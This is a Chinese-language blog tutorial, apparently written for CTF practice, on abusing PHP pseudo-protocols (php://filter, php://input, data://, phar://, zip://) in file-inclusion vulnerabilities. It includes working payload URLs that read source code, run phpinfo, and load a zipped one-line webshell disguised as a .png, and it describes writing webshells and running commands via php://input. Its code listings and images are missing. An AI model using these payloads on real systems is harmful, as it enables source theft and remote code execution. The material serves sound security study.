内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。协议 作用 php://input 可以访问请求的原始数据的只读流,在POST请求中访问POST的 data部分,在enctype="multipart/form-data"的时候php://input是无效的。php://output 只写的数据流,允许以 print 和 echo 一样的方式写入到输出缓冲区。 php://fd (>=5.3.6)允许直接访问指定的文件描述符。例如 php://fd/3引用了文件描述符 3。php://memory php://temp (>=5.1.0)一个类似文件包装器的数据流,允许读写临时数据。两者的唯一区别是 php://memory总是把数据储存在内存中,而php://temp会在内存量达到预定义的限制后(默认是2MB)存入临时文件中。临时文件位置的决定和sys_get_temp_dir()的方式一致。php://filter (>=5.0.0)一种元封装器,设计用于数据流打开时的筛选过滤应用。对于一体式 (all-in-one)的文件函数非常有用,类似readfile()、file()和file_get_contents(),在数据流内容读取之前没有机会应用其他过滤器。
php://filter(本地磁盘文件进行读取)
元封装器,设计用于"数据流打开"时的"筛选过滤"应用,对本地磁盘文件进行读写。
用法:?filename=php://filter/convert.base64-encode/resource=xxx.php ?filename=php://filter/read=convert.base64-encode/resource=xxx.php 一样。
条件:只是读取,需要开启 allow_url_fopen,不需要开启 allow_url_include;
详解


常用过滤器

测试代码
index.php
读取服务器中的文件
构造: http://localhost:3000/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

得到:

PD9waHANCiRmaWxlICA9ICRfR0VUWydmaWxlJ107DQplY2hvICRmaWxlIC4gIiAgICAgICBcclxuIjsNCmluY2x1ZGUoJGZpbGUpOw0KPz4
解码:
php://input
可以访问请求的原始数据的只读流。即可以直接读取到POST上没有经过解析的原始数据。 enctype="multipart/form-data" 的时候 php://input 是无效的。
用法:?file=php://input 数据利用POST传过去。
详解
php://input 是个可以访问请求的原始数据的只读流。当请求方式是post,并且Content-Type不等于”multipart/form-data”时,可以使用php://input来获取原始请求的数据。
POST 请求的情况下,最好使用 php://input 来代替 HTTP_RAW_POST_DATA 默认没有填充, 比激活 always_populate_raw_post_data 潜在需要更少的内存。 enctype="multipart/form-data" 的时候 php://input 是无效的。
Note: 在 PHP 5.6 之前 php://input 打开的数据流只能读取一次; 数据流不支持 seek 操作。 不过,依赖于 SAPI 的实现,请求体数据被保存的时候, 它可以打开另一个 php://input 数据流并重新读取。 通常情况下,这种情况只是针对 POST 请求,而不是其他请求方式,比如 PUT 或者 PROPFIND。
php://input (读取POST数据)
碰到file_get_contents()就要想到用php://input绕过,因为php伪协议也是可以利用http协议的,即可以使用POST方式传数据,具体函数意义下一项;
file_get_contents 函数
file_get_contents() 把整个文件读入一个字符串中

测试代码
index.php:
读取输入

php://input(写入木马)
测试用例
index.php
条件: php配置文件中需同时开启 allow_url_fopen 和 allow_url_include(PHP < 5.3.0),就可以造成任意代码执行,在这可以理解成远程文件包含漏洞(RFI),即POST过去PHP代码,即可执行。
如果POST的数据是执行写入一句话木马的PHP代码,就会在当前目录下写入一个木马。
实验
byd,hackbar发不了 text/plain 的包,不知道为什么,直接上脚本了
执行脚本后:
如果不开启allow_url_include会报错:
php://input(命令执行)
测试代码
条件:php配置文件中需同时开启 allow_url_fopen 和 allow_url_include(PHP < 5.30),就可以造成任意代码执行,在这可以理解成远程文件包含漏洞(RFI),即POST过去PHP代码,即可执行;
实验
python

如果不开启allow_url_include会报错:

data://伪协议
数据流封装器,和php://相似都是利用了流的概念,将原本的include的文件流重定向到了用户可控制的输入流中,简单来说就是执行文件的包含方法包含了你的输入流,通过你输入payload来实现目的; data://text/plain;base64,dGhlIHVzZXIgaXMgYWRtaW4
和php伪协议的input类似
读取文件
1、测试用例
2、构造:
我们构造 filename为 <?php phpinfo();?> ,使其能执行该命令:
构造: ?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==

3、其中 PD9waHAgcGhwaW5mbygpOw== 的base64解码为 呢```
-

采用不闭合方式可行的原因
在PHP代码中,是否闭合PHP标签(
?>)取决于具体的情况和编码风格。对于包含纯PHP代码的文件,不需要在文件末尾闭合PHP标签(?>)。实际上,PHP官方文档建议在纯PHP代码的文件中省略结束标签,以避免因为额外的空格或换行符而引发的问题,如意外的输出、header错误等。对于包含
<?php phpinfo();这样的代码片段,如果这段代码后面不再有任何HTML或PHP代码,那么就不需要闭合PHP标签。这样做可以避免意外发送给客户端的空白字符,这些字符可能会影响到HTTP响应的头部信息或是页面的显示。
-
直接采用闭合方式不可行的原因

对
<?php phpinfo();?>编码的结果为: PD9waHAgcGhwaW5mbygpOz8+含有加号,在URL中,加号(
+)通常被解析为一个空格(这种解析行为主要出现在查询字符串(URL的一部分,通常在问号
?之后出现)中。例如,在URL
http://example.com/search?q=hello+world中,查询参数q的值会被解析为hello world。要在URL的查询部分表示实际的加号(
+),通常需要将其编码为%2B。URL编码(又称百分号编码)是一种编码机制,用于在URI(统一资源标识符)中编码特定的字符。在这个上下文中,如果你想确保加号被正确地解释为加号而不是空格,你应该使用它的编码形式。 -
把 + 替换为 %2b即可:
phar://伪协议
这个参数是就是php解压缩包的一个函数,不管后缀是什么,都会当做压缩包来解压。即可以访问zip格式压缩包内容
用法:?file=phar://压缩包/内部文件 phar://xxx.png/shell.php 注意: PHP > =5.3.0 压缩包需要是zip协议压缩,rar不行,将木马文件压缩后,改为其他任意格式的文件都可以正常使用。 步骤: 写一个一句话木马文件shell.php,然后用zip协议压缩为shell.zip,然后将后缀改为png等其他格式。
测试代码
phpinfo.txt:
phpinfo.txt在phpinfo.zip中
构造
?filename=phar://C:/Users/Administrator/Desktop/CTFer-Web/sql/sql-learn/phpinfo.zip/phpinfo.txt

把压缩包重命名为 .png一样可以访问:
?filename=phar://C:/Users/Administrator/Desktop/CTFer-Web/sql/sql-learn/phpinfo.png/phpinfo.txt

zip://伪协议
zip伪协议和phar协议类似,但是用法不一样。

用法:?filename=zip://[压缩文件绝对路径]#[压缩文件内的子文件名] zip://xxx.png#shell.php。
条件: PHP > =5.3.0,注意在windows下测试要5.3.0<PHP<5.4 才可以 #在浏览器中要编码为%23,否则浏览器默认不会传输特殊字符。
测试代码
构造
需要把 # 进行url编码:
参考
https://www.freebuf.com/articles/web/182280.html
https://segmentfault.com/a/1190000018991087
__EOF__

本文链接:https://www.cnblogs.com/lordtianqiyi/p/18005218.html
关于博主:评论和私信会在第一时间回复。或者直接私信我。
版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通